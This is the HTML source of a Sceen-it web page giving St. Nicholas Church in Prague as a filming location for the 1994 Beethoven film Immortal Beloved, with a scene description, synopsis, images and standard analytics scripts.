

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/6780/Immortal-Beloved/St-Nicholas-Church
body_size: 15525
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Immortal Beloved at St. Nicholas Church - filming location</title>
    <meta name="description" content="Filming location of Immortal Beloved in Prague (Czechia) at St. Nicholas Church (credits: Icon Productions)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Immortal Beloved, St. Nicholas Church, Czechia, Prague, Jeroen Krabbé, Icon Productions, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Immortal Beloved at St. Nicholas Church - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Immortal Beloved in Prague (Czechia) at St. Nicholas Church (credits: Icon Productions) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/90077?fsid=90077&w=600&md5=078FDC8CD969C43733AA899091E4A2C4" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="318" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/6780/Immortal-Beloved/St-Nicholas-Church" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/6780/Immortal-Beloved/St-Nicholas-Church" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Immortal Beloved at St. Nicholas Church - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Immortal Beloved in Prague (Czechia) at St. Nicholas Church (credits: Icon Productions)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/67/80/6780_immortal%20beloved_st.%20nicholas%20church_2.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Icon Productions">
                                    &copy; Icon Productions
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/90077.jpg/w/600/h/340/crop/true/nos/6780_immortal%20beloved_st.%20nicholas%20church_2.jpg" alt="6780_immortal%20beloved_st.%20nicholas%20church_2.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>St. Nicholas Church</span></h2>
                        <h1 id="secTitle"><span>Immortal Beloved <small>(1994)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where Immortal Beloved starring Gary Oldman, Jeroen Krabbé and Isabella Rossellini was filmed at St. Nicholas Church in Prague, Czechia? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Anton Schindler attends the funeral of Ludwig von Beethoven.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Prague, Czechia</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1769/Immortal-Beloved"><span>More locations of Immortal Beloved</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="6780">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/6780/Immortal-Beloved/St-Nicholas-Church" data-a2a-title="Sceen it! The filming location of Immortal Beloved in Prague (Czechia) at St. Nicholas Church (credits: Icon Productions)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Icon Productions">
                                                &copy; Icon Productions
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/90075.jpg/nos/.jpg" title="&#169; Icon Productions">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/90075.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6780_immortal beloved_st. nicholas church_0.jpg" alt="Media 6780_immortal beloved_st. nicholas church_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/6780/Immortal-Beloved/St-Nicholas-Church" data-pin-description="Immortal Beloved at St. Nicholas Church - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Icon Productions">
                                                &copy; Icon Productions
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/90076.jpg/nos/.jpg" title="&#169; Icon Productions">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/90076.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6780_immortal beloved_st. nicholas church_1.jpg" alt="Media 6780_immortal beloved_st. nicholas church_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/6780/Immortal-Beloved/St-Nicholas-Church" data-pin-description="Immortal Beloved at St. Nicholas Church - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Icon Productions">
                                                &copy; Icon Productions
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/90077.jpg/nos/.jpg" title="&#169; Icon Productions">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/90077.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6780_immortal beloved_st. nicholas church_2.jpg" alt="Media 6780_immortal beloved_st. nicholas church_2.jpg" data-pin-url="https://www.sceen-it.com/sceen/6780/Immortal-Beloved/St-Nicholas-Church" data-pin-description="Immortal Beloved at St. Nicholas Church - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="http://www.stnicholas.cz/" target="_blank" rel="noreferrer noopener"><span>www.stnicholas.cz</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            church
                    </p>
                    <h3>ACTORS</h3>
                    <p>Jeroen Krabb&#233;</p>
                    <h3>SYNOPSIS</h3>
                    <p>A chronicle of the life of infamous classical composer Ludwig van Beethoven and his painful struggle with hearing loss. Following Beethoven&#39;s death in 1827, his assistant, Schindler, searches for an elusive woman referred to in the composer&#39;s love letters as &quot;immortal beloved.&quot; As Schindler solves the mystery, a series of flashbacks reveal Beethoven&#39;s transformation from passionate young man to troubled musical genius.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1769/Immortal-Beloved"><span>Read more about Immortal Beloved</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="6780" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/67/80/roadview_6780_18.png/nos/roadview_6780_18.png" alt="roadview_6780_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Prague, Czechia</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1769/Immortal-Beloved#map"><span>Map with Immortal Beloved locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23889.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Milo Nilsson"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Milo Nilsson">Milo Nilsson</a></div>
                        <div class="txt">2021, December 09</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Prague, Czechia in Immortal Beloved starring Gary Oldman, Jeroen Krabbé and Isabella Rossellini. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="6780" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Immortal Beloved</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="6780" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=6780&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
